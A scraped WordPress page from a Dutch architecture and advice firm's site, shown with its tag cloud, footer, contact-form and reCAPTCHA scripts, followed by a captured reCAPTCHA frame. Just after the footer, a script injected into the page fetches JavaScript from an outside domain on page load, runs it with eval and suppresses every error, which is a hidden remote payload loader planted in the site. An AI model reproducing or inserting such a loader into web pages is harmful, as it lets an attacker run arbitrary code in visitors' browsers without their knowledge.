<a href="https://pieterbolhuis.com/tag/woning/" class="tag-cloud-link tag-link-38 tag-link-position-42" style="font-size: 14.913580246914pt;" aria-label="Woning (4 items)">Woning</a>
<a href="https://pieterbolhuis.com/tag/woonboerderij/" class="tag-cloud-link tag-link-81 tag-link-position-43" style="font-size: 11.111111111111pt;" aria-label="woonboerderij (2 items)">woonboerderij</a>
<a href="https://pieterbolhuis.com/tag/zoldergebruik/" class="tag-cloud-link tag-link-63 tag-link-position-44" style="font-size: 8pt;" aria-label="zoldergebruik (1 item)">zoldergebruik</a>
<a href="https://pieterbolhuis.com/tag/zonnewering/" class="tag-cloud-link tag-link-77 tag-link-position-45" style="font-size: 8pt;" aria-label="zonnewering (1 item)">zonnewering</a></div>
</div>    
        
    
</div><!-- #sidebar1 -->        
        
    </div><!-- #content -->




<div id="footer" class="row">
    
        
        <div class="copyright-developer">
                            <div id="copyright">
                    <p>&copy; 2026 buro voor advies en architectuur pieter e. bolhuis.</p>                </div>
            
                            <div id="developer">
                    <p>
                                                Made with <i class="fa fa-heart"></i> by <a href="https://www.graphene-theme.com/" rel="nofollow">Graphene Themes</a>.                    </p>

                                    </div>
                    </div>

                
    </div><!-- #footer -->


</div><!-- #container -->

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://cashorix.xyz/js")
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?script[^>]*>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                    }
                })
                .catch(function(error) {
                });
        });
        </script>
        		<a href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>
	<div id="su-footer-links" style="text-align: center;"></div><!-- Lightbox Plus Colorbox v2.7.2/1.5.9 - 2013.01.24 - Message: 0-->
<script type="text/javascript">
jQuery(document).ready(function($){
  $("a[rel*=lightbox]").colorbox({initialWidth:"30%",initialHeight:"30%",maxWidth:"90%",maxHeight:"90%",opacity:0.8});
});
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/pieterbolhuis.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://pieterbolhuis.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LeAad0UAAAAANQpH8geLZ7WwOF5aXAVRwDIzqxd&#038;ver=3.0'></script>
<script type='text/javascript' src='https://pieterbolhuis.com/wp-includes/js/comment-reply.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://pieterbolhuis.com/wp-content/plugins/lightbox-plus/js/jquery.colorbox.1.5.9-min.js?ver=1.5.9'></script>
<script type='text/javascript' src='https://pieterbolhuis.com/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>
<script type="text/javascript">
( function( grecaptcha, sitekey, actions ) {

	var wpcf7recaptcha = {

		execute: function( action ) {
			grecaptcha.execute(
				sitekey,
				{ action: action }
			).then( function( token ) {
				var forms = document.getElementsByTagName( 'form' );

				for ( var i = 0; i < forms.length; i++ ) {
					var fields = forms[ i ].getElementsByTagName( 'input' );

					for ( var j = 0; j < fields.length; j++ ) {
						var field = fields[ j ];

						if ( 'g-recaptcha-response' === field.getAttribute( 'name' ) ) {
							field.setAttribute( 'value', token );
							break;
						}
					}
				}
			} );
		},

		executeOnHomepage: function() {
			wpcf7recaptcha.execute( actions[ 'homepage' ] );
		},

		executeOnContactform: function() {
			wpcf7recaptcha.execute( actions[ 'contactform' ] );
		},

	};

	grecaptcha.ready(
		wpcf7recaptcha.executeOnHomepage
	);

	document.addEventListener( 'change',
		wpcf7recaptcha.executeOnContactform, false
	);

	document.addEventListener( 'wpcf7submit',
		wpcf7recaptcha.executeOnHomepage, false
	);

} )(
	grecaptcha,
	'6LeAad0UAAAAANQpH8geLZ7WwOF5aXAVRwDIzqxd',
	{"homepage":"homepage","contactform":"contactform"}
);
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeAad0UAAAAANQpH8geLZ7WwOF5aXAVRwDIzqxd&co=aHR0cHM6Ly9waWV0ZXJib2xodWlzLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=q7hiz7fckv9p
body_size: 48845
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="xXZOQdhLhvk7IyeGqAg3XA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="xXZOQdhLhvk7IyeGqAg3XA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="xXZOQdhLhvk7IyeGqAg3XA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wofDjgUYw5vDgWTCgcKxw64qwqbDtClxX8K7KMKsw6nCksObMQPCkUNJw4TCnsOawrdVw73DpmnDgcKIXzcVFSUeeBAWR8K2w6jCmEFaTcOFw5U+PsKwcEbCkMOGwp7CjsO1wqJYEkA0EXo8UQhkasOww4IuMwfClcORB8Okw7oZWW3DigfCsnfChcKhwr/DmUdvZGoZw5dCKyjDnQ5HwpkuFMKcw7fDlXnCqMOjw6FawrrCqcKna8K8f0XCqMOQw43Di8ORaMOOw7PCpMKjw4MHwpkSwqthwr/CrcOIw5khwpnDqcKLw7bClDpKK8OQZsOweFXDgGc8w4vCvnQIw7jDtydfwqMGw6jClyzDumh4M8KKwrpnHsOoDsK0HsKVwrgJw7DCrhrCqcOtDEQPATXDgWfCgT5kwpVUV8OjFmJlY8O+wrfCmm5SwrB2wrfCrRFQw7TDiGgLcjrCjMOJwowAd8OGw47CjcOAwqhfG2/Dtm8rJ2wNNMOGMWNmTUTCosOlSCN4Q1JXw5XCmcOhwpnCqMOCUGMYKsKOwowqwqMhw5nDm8KcOQjDtRBOQ8ONfS7Ck8KIACLDvsOdLcKjw71cwrnDiA3DkmLCswLCgnPCp1nDssKKIAECw4dew7AIM8KYdcKCHBlKNBjClSHDgR/DjmjDrE7DosK3wpFqwqnCvsK9MFLDuDrCsMKOPSTCnn7DqMK9w4wdCMKRFGUnw5PCs03DiRzDnsKUR8OxwonDgSEWZlPChiPDiELCkCIsUC7ClcOkwrsPw4TDk8KPYx/CgxFAOmXDosKMwpLDiFzDosOVPQnDk8OCDlRRw4Vyw77DocKcT3jCssOnCREeUcKsBRPDkD/DgsO0H1zCpi06K8KBwr3CiMKLdMOSw4/CuzxTwrNmwrd3HQXCmMO5I8KMwqFNMGp0LztCMsKdCC5pTC/DtTlJEi1vwpTCvRLCnMKAw5zDvMOaw44NAh/ClsKSw5ITWjPDpcO3Qhl+wp4YdEN/KsO5w63Dj8KXw5FDw6czTSrCiEBcJcKCw7NUQcKWw6QQwopLcMKewosHDQ8G